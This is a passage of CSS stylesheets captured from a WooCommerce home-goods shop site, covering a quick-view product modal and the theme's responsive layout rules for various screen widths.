}
@media screen and (min-width: 1218px) {
    .twentyfourteen .tfwc {
        margin-right: 54px;
    }
    .full-width .twentyfourteen .tfwc {
        margin-right: auto;
    }
}
.woocommerce-account-fields {
    clear: both;
}
.woocommerce .summary .product_meta > span > :first-child {
    margin-left: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.ironyhome.hk/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.4.4
body_size: 892
content:
/*=======================
* MODAL POPUP STYLE
========================*/

html.yith-quick-view-is-open,
html.yith-quick-view-is-open body {
    overflow: hidden;
}

#yith-quick-view-modal {
    position: fixed;
    visibility: hidden;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1400;
    opacity: 0;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

#yith-quick-view-modal:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    width: 0;
}

#yith-quick-view-modal .yith-quick-view-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba( 0, 0, 0, 0.8);
}

#yith-quick-view-modal .yith-wcqv-wrapper {
    display: inline-block;
    vertical-align: middle;
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    text-align: left;
    height: 600px;
    width: 1000px;
}

#yith-quick-view-modal .yith-wcqv-main {
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    transform: translateY(20%);
    opacity: 0;
    height: 100%;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
    box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
}

#yith-quick-view-modal.open,
#yith-quick-view-modal.open .yith-wcqv-wrapper {
    visibility: visible;
    opacity: 1;
}

#yith-quick-view-modal #yith-quick-view-content {
    height: 100%;
}

#yith-quick-view-modal .yith-wcqv-main:after,
#yith-quick-view-modal .yith-wcqv-main:before {
    content: '';
    display: table;
    clear: both;
}
#yith-quick-view-modal.open .yith-wcqv-main {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    height: 100%;
    overflow-y: scroll;
    position: relative;
}
#yith-quick-view-close {
    border: 1px solid;
    position: absolute;
    top: 5px;
    right: 5px;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 18px;
    z-index: 2;
    opacity: 0.5;
}
#yith-quick-view-close:hover {
    opacity: 1;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
}
#yith-quick-view-content div.images {
    width: 40%;
    float: left;
    opacity: 1 !important;
    margin: 0;
}
#yith-quick-view-content div.summary {
    margin: 0;
    padding: 15px;
    width: 60%;
    float: left;
    font-size: inherit;
}
#yith-quick-view-content div.woocommerce-product-rating:after,
#yith-quick-view-content div.woocommerce-product-rating:before {
    content: '';
    display: table;
    clear: both;
}
#yith-quick-view-content div.woocommerce-product-rating a.woocommerce-review-link {
    display: none;
}
#yith-quick-view-content .onsale {
    top: 5px;
    right: auto;
    left: 5px;
}

li.product .yith-wcqv-button .blockUI.blockOverlay:before {
    background: none;
}

@media( max-width: 480px ) {
    #yith-quick-view-content div.images,
    #yith-quick-view-content div.summary {
        width: 100%;
        float: none;
    }
    #yith-quick-view-content div.summary {
        margin: 0;
        padding: 15px;
        width: 100%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.ironyhome.hk/wp-content/themes/lexicon/responsive.css?ver=6.6.2
body_size: 8977
content:
/**
* 8.0 Media Queries
* ----------------------------------------------------------------------------
*/
@media only screen and (min-width: 1451px) and (max-width: 1500px) {.theme-container.sub-banner-top{width: 1340px;}}
@media only screen and (min-width: 1201px) and (max-width: 1450px) {
	/* page size css */
	.main-content-inner,
	.theme-container,
	.full-width .inner-container,
	.main-content.left-sidebar,
	.site-footer .inner-container,
	.main-inner-container,
	.full-width .page-title,
	.main-content.box-page {
		width: 1170px;
	}
	.theme-container.sub-banner-top{width: 1110px;}
	#primary {width: 885px;}
	#secondary {width: 240px;}
	.woocommerce-product-search span.customSelect {width: 150px;}
	.header-top-center {margin: 0 30px;}
	#primary-sidebar .search-field,
	.widget .search-field {
		width: 83%;
	}

	/*****home category block*****/
	#first {width: 23%;padding-right: 50px;}
	#second {padding-left: 50px;}
	#third {width: 17%;padding-left: 50px;}
	#fourth {padding-left: 50px;width: 17%;padding-right: 50px;}
	#fifth {width: 24%;padding-left: 50px;}

	/* single product side bar & full width css start */
	.woocommerce div.product div.images,
	.woocommerce-page div.product div.images {
		width: 28.8%;
	}
	.woocommerce div.product div.summary,
	.woocommerce-page div.product div.summary {
		width: 39.5%;
		margin: 0 2%;
	}
	.woocommerce #content div.product .woocommerce-product-gallery ol li img {max-width: 5em;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area .singleproduct-sidebar {float: left;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.images {width: 42.3%;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.entry-summary {width: 53.7%;margin: 0 0 0 3%;}
	/* single product side bar & full width css end */

	.normal-title,
	.upsells.products > h2,
	.related.products h2,
	.cross-sells > h2 {
		margin: 0px 0px 20px;
		padding: 0px 0px 20px;
	}

	.blog-posts-content .post-content-outer {margin-top: 10px;}
	.header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {width: 500px;}

	/************** Hot Product (Deal of the day Product) *************/
	.countbox .timebox {width: 59px;}
	.countbox .timebox {margin: 0px 5px;}
	.countbox .timebox .timebox-inner::after {right: -2px;}

	/************* Cms Banner ******************/
	.static-wrapper {top: 19%;}
	.single-banner .static-wrapper {top: 17%;}

	.woocommerce ul.products.list .container-inner .image-block, .woocommerce-page ul.products.list .container-inner .image-block {width: 25%;}
	.address-text .content {width: 90%;}
	.portfolio_4column li, .portfolio_four {width: 33.33%;}
	.woocommerce #customer_login, .woocommerce-page #customer_login {margin: 0 -15px;}
}
@media only screen and (min-width: 1024px) and (max-width: 1201px) {
	/* single product side bar & full width css start */
	.woocommerce .single-product-full #content .product div.images {width: 39%;}
	.woocommerce .single-product-full #content .product div.entry-summary {width: 55%;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area .singleproduct-sidebar {float: left;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.images {width: 42.3%;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.entry-summary {width: 51.7%;}
	/* single product side bar & full width css end */
}
@media only screen and (max-width: 1200px) {
	.style-2 .cat-outer-block {padding: 15px 10px;}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product {
		display: inline-block;
		float: none;
		vertical-align: top;
		width: 25%;
	}
	.hot-porduct .product {display: inline-block;float: none;vertical-align: top;width: 33.33% !important;}
	.woofeature .woo-grid .woocommerce ul.products li.product,
	.woonew .woo-grid .woocommerce ul.products li.product,
	.woobest .woo-grid .woocommerce ul.products li.product {
		display: none;
	}
	.woocommerce-product-search span.customSelect {width: 150px;}
	.woocommerce ul.products li.product,
	.woocommerce-page ul.products li.product,
	.brands.list ul li {
		width: 33.33%;
	}
	.woocommerce ul.products li.last .container-inner::after {width: 1px;}
	#primary-sidebar .search-field,
	.widget .search-field {
		width: 83%;
	}

	/*blog page*/
	.post-info {padding: 20px;}
	.post-description {margin: 3px 0px;}
	.blog-posts-content .post-content-outer {padding: 0px 5px;margin-top: 0px;}
	
	/* left banner css start */
	.widgets-leftbanner.widget .title-outer {display: block;}
	.widget.widgets-leftbanner {border: 3px solid #b4b4b4;}
	.widgets-leftbanner .left-banner {padding: 15px;}
	.primary-sidebar .widget.widgets-leftbanner .left-banner {display: block;padding: 0;}
	/* left banner css end */

	.upsells, .related, .cross-sells {padding-bottom: 0;}
	.faq-questions .faqs-container {padding-left: 30px;}
	.woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
	.woocommerce-page .cross-sells ul li.product, .woocommerce-page .cross-sells ul.products li.product,
	.woocommerce-page .upsells ul li.product, .woocommerce-page .upsells ul.products li.product {
    	width: 25%;
	}
	.single-product.woocommerce .single-product-sidebar .woocommerce-breadcrumb,
	.single-product.woocommerce-page .single-product-sidebar .woocommerce-breadcrumb {width: 100%;text-align: center;}
	.single-product .single-product-sidebar .page-title .entry-title-main {width: 100%;}
	.single-product.woocommerce-page .single-product-sidebar .related ul li.product,
	.single-product.woocommerce-page .single-product-sidebar .related ul.products li.product,
	.single-product.woocommerce-page .single-product-sidebar .upsells ul li.product,
	.single-product.woocommerce-page .single-product-sidebar .upsells ul.products li.product{width: 33.33%;}
}
@media only screen and (min-width: 980px) and (max-width: 1200px) {
	/* page size css */
	.main-content-inner,
	.theme-container,
	.full-width .inner-container,
	.site-footer .inner-container,
	.main-inner-container,
	.main-content.box-page,
	.single-product-full .woocommerce-message {
		width: 940px;
	}
	.theme-container.sub-banner-top{width: 880px;}
	#primary,
	.home.blog #primary {
		width: 675px;
	}
	#secondary,
	.home.blog #secondary {
		width: 235px;
	}
	.static-wrapper {top: 15%;}

	/*start cms banner css*/
	.cms-banner-item .static-wrapper .banner-text {padding-top: 9%;}
	.single-banner.cms-left-text .static-wrapper {left: 4%;right: auto;}
	.single-banner .static-wrapper {top: 10%;padding-left: 0;}
	.cms-banner-item .static-wrapper .text1,
	.cms-banner-item .static-wrapper .text2 {padding-bottom: 2%;}
	.cms-banner-item .text1 {font-size: 20px;}
	.cms-banner-item .link-text {padding-top: 30px;}
	/*end cms banner css*/

	/*****home category block*****/
	.category-text {margin-bottom: 0% !important;}
	.header-category .sidebar-category-inner ul.children .row > li,
	.header-category .sidebar-category-inner ul.sub-menu .row > li {
		width: 190px;
	}
	.fourth-widget::before {height: 90%;}
	.first-widget::before {height: 90%;}
	#first {width: 22%;padding-right: 15px;}
	#fifth {width: 24%;padding-left: 15px;}
	#second {width: 17%;padding-left: 15px;}
	#third {width:18%;padding-left: 15px;}
	#fourth {padding-left: 15px;width: 18%;padding-right: 0px;}

	/********* Footer *********/
	.footer-widget .widget .tnp-email {width: 165px;}
	.site-footer .contact_wrapper {padding: 0 0 0 35px;}
	.footer-menu-links {width: 38%;}
	.footer-menu-links a {padding: 0 6px;}

	#horizontalTab .resp-tabs-list {left: 22%;}
	.woocommerce div.product div.summary,
	.woocommerce-page div.product div.summary {
		width: 35%;
	}

	/* primary-sidebar-widget and footer-widget css start */
	.primary-sidebar .widget.toggled-off .toggle-block,
	.primary-sidebar .widget .toggle-block,
	.primary-sidebar .widget .toggle-block,
	.primary-sidebar .widget.widget_newsletterwidget p,
	.primary-sidebar .widget .tnp.tnp-widget,
	.site-footer .widget.toggled-off .toggle-block,
	.site-footer .widget .toggle-block,
	.site-footer .widget .toggle-block,
	.site-footer .widget.widget_newsletterwidget p,
	.site-footer .widget .tnp.tnp-widget {
		display: block;
	}
	.primary-sidebar .widget .title-outer::before,
	.primary-sidebar .widget .toggled-off .title-outer::before,
	.site-footer .widget .title-outer::before,
	.site-footer .widget .toggled-off .title-outer::before {
		position: relative;
		content: "";
	}
	/* primary-sidebar-widget and footer-widget css end */

	/* single product side bar & full width css start */
	.woocommerce .single-product-sidebar #content div.product .woocommerce-product-gallery ol li img {max-width: 5em;}
	/* single product side bar & full width css end */

	/********* Hot Product (Deal of the Day Product) *********/
	#home_featured_carousel .product-detail {padding: 15px;width: 55%;}
	#home_featured_carousel .count-down {padding: 10px 0;}
	#home_featured_carousel .countbox .timebox {margin: 0;padding: 0 5px;font-size: 10px;width: 52px;height: 36px;}
	#home_featured_carousel .countbox strong {font-size: 15px;}
	#home_featured_carousel .product-price.price {margin: 10px 0;}
	.feature-image-wrapper {width: 45%;}
	.header-search .woocommerce-product-search .search-field,
	.header-search .search-form .search-field {
		width: 350px;
	}

	.woocommerce ul.products.list .container-inner .image-block, .woocommerce-page ul.products.list .container-inner .image-block {width: 30%;}
	.address-text .content {width: 85%;}
	.woocommerce #customer_login, .woocommerce-page #customer_login {margin: 0;}
	.woocommerce #customer_login .col-1,
	.woocommerce-page #customer_login .col-1,
	.woocommerce #customer_login .col-2,
	.woocommerce-page #customer_login .col-2
	{padding: 20px;}
}
@media only screen and (min-width: 980px) and (max-width: 1023px) {
	/* single product sidebar css*/
	.woocommerce .single-product-sidebar div.product div.images,
	.woocommerce .single-product-full #content .product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page div.product div.images {
		float: none;
		margin: auto;
		width: 60%;
	}
	.woocommerce .single-product-sidebar div.product div.summary,
	.woocommerce-page .single-product-sidebar div.product div.summary,
	.woocommerce .single-product-full div.product div.summary,
	.woocommerce-page .single-product-full div.product div.summary {
		width: 100%;
		margin: 20px 0 !important;
	}
	.single-product-sidebar .singleproduct-sidebar{float: left;}
	.style-1.cms-banner-item .shop-now a {padding: 5px 6px;}

	/* single product side bar & full width css start */
	.woocommerce .single-product-full #content .product div.images {width: 60%;}
	.woocommerce .single-product-full #content .product div.entry-summary {width: 100%;}
	.woocommerce .single-product-sidebar #content .product div.images {width: 60%;}
	.woocommerce .single-product-sidebar #content .product div.entry-summary {width: 100%;}
	.woocommerce .single-product-sidebar #content div.product .woocommerce-product-gallery ol li img {max-width: 6em;}
	.woocommerce div.product div.summary,
	.woocommerce-page div.product div.summary {
		width: 65%;
		margin: 30px 0 0;
	}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.images {width: 60%;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.entry-summary {width: 100%;padding: 0;}
	.singleproduct-sidebar {margin-top: 30px;}
	/* single product side bar & full width css end */
}
@media only screen and (max-width: 979px) {
	/* page size css */
	.theme-container,
	.main-content-inner,
	.full-width .inner-container,
	.site-footer .inner-container,
	.main-inner-container,
	.main-content.box-page,
	.single-product-full .woocommerce-message {
		width: 734px;
	}
	#secondary,
	.home.blog #secondary,
	#primary,
	.home.blog #primary {
		width: 100%;
		float: none;
		clear: both;
	}

	/* start  header category*/
	.header-category ul > li {position: relative;}
	.box-category-heading{display: none;}
	.vertical-menu {
	    position: relative;
	    display: inline-block;
	    vertical-align: top;
	    cursor: pointer;
	    color: #fff;
	    font-size: 14px;
    	font-weight: 500;
    	background-color: #b4b4b4;
		padding: 16px 15px;
	}
	.vertical-mobile-menu .cat-parent .children{overflow: auto; padding: 40px 0;}
	.main-navigation {display: none;}
	.mobile-navigation,
	.menu-toggle {
		display: inline-block;
		vertical-align: top;
	}
	.header-bottom-right{border-left: 0px;border-right: 0px;padding-left: 0;padding-right: 0;}
	/* end header category*/

	.woocommerce-product-search span.customSelect {width: 120px;}
	#horizontalTab .resp-tabs-list {left: 28%;}
	.header-search .woocommerce-product-search .search-field,
	.header-search .search-form .search-field {
		width: 210px;
	}
	.paging-navigation {margin: 20px 0;}
	.blog-posts-content,
	.portfolio-container {
		margin: 0;
	}
	.site-content .entry-header,
	.entry-meta {
		padding-bottom: 10px;
	}
	.entry-summary .read-more {padding: 10px 0 0;}
	.singleproduct-sidebar {margin-top: 30px;}
	.page-title .entry-title-main {font-size: 25px;line-height: 30px;padding: 0;}
	.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {margin: 8px 0 0;}
	.topbar-link::after,
	.headercart-block::after {
		display: none;
	}
	.cms-banner-item .static-wrapper.cms-center-text .static-text {padding: 1% 5%;line-height: 15px;}
	.woocommerce ul.products.list li.product,
	.woocommerce-page ul.products.list li.product,
	.woocommerce ul.products.owl-carousel li.product,
	.woocommerce-page ul.products.owl-carousel li.product {
		text-align: center;
	}
	.woocommerce ul.products li .container-inner::after {width: 0px;}
	.type-product .summary p.price,
	.summary.entry-summary > div {
		padding: 20px 0;
	}
	.site-footer .widget_newsletterwidget > p {display: none;}
	.site-footer .widget_newsletterwidget.toggled-on > p {display: block;}
	.header-category .sidebar-category-inner ul.children li, .header-category .sidebar-category-inner ul.sub-menu li {
	    padding: 0 0 0 10px;
	    position: relative;
		display: block;
		width: 100%;
	}
	.header-category ul li > a {padding: 10px 25px;}

	.woocommerce .woocommerce-product-rating,
	.woocommerce-page .woocommerce-product-rating {
		display: inline-block;
		float: left;
	}

	/*****home category block*****/
	.woocommerce .single-product-full.side-widget-area #content .product div.entry-summary,
	.woocommerce .single-product-full #content .product div.entry-summary {
		width: 100%;
		border: 0;
		padding: 30px 0;
		margin: 0px;
	}
	.woocommerce .single-product-full #content .product div.images,
	.woocommerce .single-product-sidebar #content div.product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page .single-product-sidebar #content div.product div.images,
	.woocommerce-page div.product div.images {
		float: none;
		margin: 0 auto 20px;
		width: 74%;
	}
	.primary-sidebar .widget_top_rated_products .amount {display: block;}
	.address-text {width: 100%;}
	.widgets-brand .widget-title {display: block;}
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals {
		width: 100%;
	}
	.resp-tabs-list li .tab-title {margin: 0 7px;padding: 0 5px;}

	.widget_tag_cloud .widgettitle {padding: 3px 0px;}
	.header-top-center {margin: 0px 15px;}
	.category-carousel .owl-controls .owl-buttons .owl-next,
	.category-carousel .owl-controls .owl-buttons .owl-prev {
		top: -60px;
	}
	.type-product .summary p.price,
	.summary.entry-summary > div {
		padding: 10px 0;
	}
	.woocommerce .summary .product_meta {padding: 1% 0px;}
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.add_to_wishlist,
	.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show > a,
	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a,
	.woocommerce .entry-summary .add_to_wishlist,
	.woocommerce .entry-summary a.compare.button {
		margin: 10px 10px 10px 0;
	}
	.woocommerce #content div.product form.cart,
	.woocommerce div.product form.cart,
	.woocommerce-page #content div.product form.cart,
	.woocommerce-page div.product form.cart {
		margin: 1% 0;
	}
	.single-portfolio .read-more a {padding: 6px 10px;}
	.blog-posts-content {padding-top: 20px;}
	.blog-posts-content .post-content-outer {padding: 25px 0px;}
	.post-description {margin: 15px 0px;}

	/*start cms banner css */
	.cms-banner-item .link-text {padding: 15px 0 0;font-size: 12px;}
	.static-wrapper {top: 14%;}
	.single-banner.cms-left-text .static-wrapper {left: 3%;top: 9%;padding-left: 0;}
    .single-banner.cms-banner-item .static-wrapper .text2 {padding-bottom: 25px;}
    .cms-banner-item .text1 {font-size: 20px;}
    .cms-banner-item .static-wrapper .text1 {padding-bottom: 10px;}
    .single-banner.cms-banner-item .static-wrapper .text1 {padding-bottom: 10px;font-size: 22px;}
	/*end cms banner css*/


	/****************** Start Primary navigation ******************/
	#primary-sidebar .toggled-on .toggle-block,
	#primary-sidebar .toggled-on .widget_shopping_cart_content {
		display: block;
		padding: 0 20px 20px;
	}
	#primary-sidebar .widget ul.toggle-block.children {padding: 0;margin-left: 15px;}
	#primary-sidebar .toggled-off .toggle-block,
	#primary-sidebar .toggled-off .widget_shopping_cart_content,
	.primary-sidebar .widget .toggle-block,
	.custom_category,
	.textbox .text1,
	#primary-sidebar .toggled-off .textwidget {
		display: none;
	}
	.primary-sidebar .widget_black_studio_tinymce .textwidget,
	.primary-sidebar .widget > .toggle-block,
	.primary-sidebar .widget_price_filter .toggle-block,
	.primary-sidebar .widget_shopping_cart_content,
	.primary-sidebar .widget_pages > ul,
	.primary-sidebar .widget ul.toggle-block {
		padding: 0 10px 10px;
	}
	.title-outer {cursor: pointer;position: relative;}
	.primary-sidebar .widget {margin-bottom: 10px;padding: 0;border: 0px;}
	.primary-sidebar .toggled-on .title-outer:before {content: "\f106";line-height: 11px;
	}
	#secondary .widget-title {padding: 10px 20px;}
	.site-footer .toggled-on .title-outer:before {content: "\f106";line-height: 11px;}
	.primary-sidebar .title-outer:before,
	.primary-sidebar .toggled-off .title-outer:before {
		content: "\f107";
		position: absolute;
		right: 20px;
		font-family: 'FontAwesome';
		font-size: 20px;
		color: #000;
		top: 14px;
		height: 14px;
		width: 14px;
		text-align: center;
		z-index: 9;
		line-height: 13px;
		margin: 0 auto;
	}
	.site-footer .title-outer:before,
	.site-footer .toggled-off .title-outer:before {
		content: "\f107";
		position: absolute;
		right: 10px;
		font-family: 'FontAwesome';
		font-size: 20px;
		color: #000;
		top: 0px;
		bottom: 0;
		height: 14px;
		width: 14px;
		text-align: center;
		z-index: 9;
		line-height: 13px;
		margin: 4px auto;
	}
	.toggled-off .toggle-block,
	.primary-sidebar .toggle-block,
	.site-footer .toggle-block,
	.primary-sidebar .widget_shopping_cart_content,
	.primary-sidebar .toggled-off .widget_shopping_cart_content,
	.toggle-content .toggle-block {
		display: none;
	}
	.toggled-on .toggle-block,
	.primary-sidebar .toggled-on .widget_shopping_cart_content {
		display: block;
	}
	.primary-sidebar .left-banner {padding: 30px 0 20px;}
	.toggle-content .toggle_title {display: block;}
	.toggle-content .toggle_title {background-color: #f5f5f5;display: block;text-align: left;}
	.toggle-content .toggled-on .main-ul {display: block;}
	.toggle-content .toggled-off .main-ul,
	.toggle-content .main-ul {
		display: none;
	}
	.site-footer .footer-widget .widgets-follow-us.toggled-on .widget .widget_accepted_payment_methods .accepted-payment-methods {display: block;}
	.fourth-widget::before {display: none;}
	#first,
	#second,
	#third,
	#fourth,
	#fifth {
		width: 100%;
		padding: 0px;
	}
	.footer-top .title-outer::before,
	.footer-top .toggled-off .title-outer::before {
		color: #b4b4b4;
	}
	.first-widget::before, .fourth-widget::before{width: 0;border-left:0;}

	/******************  CSS for all sidebar ******************/
	.woocommerce .single-product-full .woocommerce-main-image.zoom,
	.single-product-sidebar .woocommerce-main-image.zoom {
		float: right;
		padding: 0;
		width: 86%;
	}
	.primary-sidebar .blog-posts-content {padding: 32px 0 0;}
	#secondary .post-content-inner {padding: 0 5px;}
	.gallery-item,
	.portfolio-filter-container .item,
	.portfolios li {
		display: inline-block;
		float: none;
		vertical-align: top;
		width: 50% !important;
	}

	/****************** Footer ******************/
	.footer-widget .widget {padding: 0;clear: both;}
	.footer-widget.toggled-on .accepted-payment-methods {text-align: center;}
	.widget_search {display: none;}
	.footer_top {margin: 30px 0;}
	#footer-widget-area {display: inline-block;vertical-align: top;width: 100%;}
	.footer-top {padding: 30px 0 20px;}
	.site-footer .follow-us h3.widget-title {display: block;}
	.footer-widget {min-height: inherit;width: 100%;padding: 0;border: none;margin: 0;}
	.site-footer .toggle-block {padding: 5px 0 20px;}
	.widgets-footercontact .widget-title {display: block;}
	.single-portfolio .read-more a {padding: 10px 10px;}
	.testmonial-text:before {display: none;}
	.testmonial-text {text-align: center;}
	.text-col {width: 100%;}
	.newslettre-text {display: none;}
	.toggled-on .newslettre-text,
	.widget_newsletterwidget.toggled-on .tnp.tnp-widget {
		display: inline-block;
	}
	.widget_newsletterwidget .tnp.tnp-widget {display: none;margin: 0;}
	.footer-menu-links {width: 100%;text-align: center;}
	.footer-bottom .widget_accepted_payment_methods {width: 100%;text-align: center;}
	.footer-bottom {padding: 20px 0;}
	
	/* single product side bar & full width css start */
	.woocommerce .single-product-sidebar #content .product div.entry-summary {width: 100%;padding: 30px 0 0;}
	.woocommerce div.product div.summary, .woocommerce-page div.product div.summary {width: 60%;margin: 30px 0 0;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.images {width: 60%;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.entry-summary {width: 100%;margin: 0;}
	.site-footer .contact_wrapper {padding-bottom: 15px;}
	.static-links-list {padding-bottom: 15px;}
	/* single product side bar & full width css end */

	.woocommerce ul.products.list .container-inner .image-block, .woocommerce-page ul.products.list .container-inner .image-block {width: 30%;}
	.primary-sidebar .widget .widget-title::before{content: unset;}
	.address-text .content {width: 85%;}
	.single-product-sidebar .singleproduct-sidebar{float: left;}
	.woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
	.woocommerce-page .cross-sells ul li.product, .woocommerce-page .cross-sells ul.products li.product,
	.woocommerce-page .upsells ul li.product, .woocommerce-page .upsells ul.products li.product {
    	width: 33.33%;
	}
	.woocommerce #customer_login, .woocommerce-page #customer_login {margin: 0;}
	.woocommerce #customer_login .col-1,
	.woocommerce-page #customer_login .col-1,
	.woocommerce #customer_login .col-2,
	.woocommerce-page #customer_login .col-2
	{padding: 20px 10px;}
}
@media only screen and (min-width: 768px) and (max-width: 979px){.theme-container.sub-banner-top{width: 674px;}}
@media only screen and (max-width: 782px) {
	.admin-bar .sticky-menu .header-style {margin-top: 46px;}
}
@media only screen and (max-width: 767px) {
	/* page size css */
	.theme-container,
	.main-content-inner,
	.full-width .inner-container,
	.site-footer .inner-container,
	.main-inner-container,
	.main-content.box-page,
	.single-product-full .woocommerce-message {
		width: auto;
		margin-left: 20px !important;
		margin-right: 20px !important;
	}
	.single-product .main-content .theme-container,
	.main-content.box-page.full-width,
	.main-content-inner .home-page,
	.main-content.blog-page.blog-list.box-page,
	.main-content-inner .main-content.box-page {
		margin: 0!important;
	}

	/*****home category block*****/
	/*.normal-title,
	.upsells.products > h2,
	.related.products h2,
	.cross-sells > h2 {
		margin: 0px 0px 30px;
	}*/

	/****************** Header ******************/
	.header-search .woocommerce-product-search .search-field,
	.header-search .search-form .search-field {
		width: 280px;
	}
	.header-top-right {display: block;float: left;width: 100%;margin-top: 15px;display: none;}
	.box-category::after,
	.cart-label,
	.item-total {
		display: none;
	}
	.header-tag {display: none;}
	.sticky-menu {min-height: 65px;}
	.header_logout a {display: block;}
	.header-mob-logo img {height: auto;max-width: 100%;}
	.header-logo {display: none;}
	.header-mob-logo {display: block;position: relative;vertical-align: top;}
	.mobile-menu {width: 250px;top: 0px;}
	.navbar,
	.header_cart {
		display: block;
		padding: 0;
		position: static;
	}
	.topbar-link .topbar-link-toggle {
		background-image: url("images/megnor/user.svg");
		background-size: 24px;
		background-position: center center;
		background-repeat: no-repeat;
		height: 36px;
		width: 40px;
		position: relative;
		display: inline-block;
		vertical-align: top;
	}
	.topbar-link .topbar-link-toggle:hover {background-image: url("images/megnor/user-hover.svg");}
	.header-cart .shopping_cart .cart-icon {background-position: 7px 6px;background-size: 26px;}
	.header-top {padding: 20px 0;}
	.header-top-center{float: right;margin: 0;}
	.header-top-left {float: left;margin-top: 0;}
	.cart-price {margin-left: 0;}

	/*start cms banner css */
	.cms-banner-item .static-wrapper.cms-center-text .static-text {line-height: 24px;}
	.category-carousel .owl-controls .owl-buttons .owl-next,
	.category-carousel .owl-controls .owl-buttons .owl-prev {
		top: -65px;
	}
	.cms-right .cms-banner-item {padding-bottom: 0px;}
	.cms-banner-item {text-align: center !important;}

	.sub-banner-top .cms-left, .sub-banner-top .cms-right,
	.two-col-cms .cms-left, .two-col-cms .cms-right
	{width: 50%;float: left;display: inline-block;}

	.single-banner.cms-banner-item .link-text {padding: 6px 15px;font-size: 12px;}
	/*end cms banner css */

	.woocommerce div.product .woocommerce-tabs,
	.woocommerce-page div.product .woocommerce-tabs {
		padding: 20px 0;
		width: 100%;
		margin: 50px 0 0;
	}
	.woocommerce-tabs ul.tabs {width: 100%;text-align: center;padding: 10px 0;}
	.woocommerce-tabs ul.tabs li {padding: 0;}
	.woocommerce-tabs ul.tabs li a {text-align: center;padding: 10px;}
	.woocommerce div.product .woocommerce-tabs ul.tabs {margin: 0 0 5px;}
	.woocommerce-tabs ul.tabs li a:hover:after,
	.woocommerce-tabs ul.tabs li.active a:after {
		top: auto;
		right: 0;
		left: 0;
		height: 2px;
		width: auto;
	}
	.woocommerce-tabs .panel {width: 100%;padding: 0%;}
	.woocommerce div.product .product_title,
	.woocommerce-page div.product .product_title {
		font-size: 18px;
		line-height: 24px;
	}
	.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {float: right;width: auto;}
	#primary .gridlist-toggle {display: none;}
	.recomme-prod .woocommerce ul.products {padding: 0;}
	.faq-questions {margin: 0 -20px;}
	.single-product .main-content-inner {width: auto!important;}
	#home_featured_carousel .product-price.price {margin: 10px 0;display: inline-block;}
	.woocommerce ul.products li.product-category {width: 32.33% !important;}
	.home-featured-carousel .product-block-hover, .product-block-hover {
		display: inline-block;
		vertical-align: top;
		-webkit-opacity: 1;
		-khtml-opacity: 1;
		-moz-opacity: 1;
		-ms-opacity: 1;
		-o-opacity: 1;
		opacity: 1;
	}
	.product-block-hover{-webkit-transform: unset;-moz-transform: unset;-ms-transform: unset;-o-transform: unset;transform: unset;}

	#primary,
	.home.blog #primary,
	.left-sidebar #primary,
	.homepage #home_primary,
	#secondary,
	.home.blog #secondary,
	.full-width .page-title {
		width: 100%;
	}
	.content_inner {width: 100% !important;margin: 0 !important;}
	.footertop .content_inner,
	.widget .banner-slider-container ul li {
		text-align: center;
	}
	.woocommerce ul.products li .image-block {border: 0px;}
	
	/****************** Content ******************/
	.search .site-content .blog,
	.site-content .blog,
	.blog-list.left-sidebar #container,
	.blog-list.right-sidebar #container {
		-moz-column-count: 1;
		-webkit-column-count: 1;
		column-count: 1;
	}
	.sub-title {line-height: 24px;}
	.resp-tabs-list li {display: block;margin: 0;text-align: center;padding: 7px 0px;}
	.resp-tabs-list {padding: 0;}
	#horizontalTab .resp-tabs-list {position: unset;top: 0px;right: 0px;left: 0px;}
	.single_variation_wrap {overflow: visible;}
	.woocommerce .single-product-full .woocommerce-main-image.zoom,
	.woocommerce .single-product-full .woocommerce-main-image.zoom,
	.single-product-sidebar .woocommerce-main-image.zoom {
		width: 100%;
	}
	#content div.product div.images .bx-wrapper .bx-controls-direction a,
	#content div.product div.images .bx-wrapper:hover .bx-controls-direction a {
		-webkit-opacity: 1;
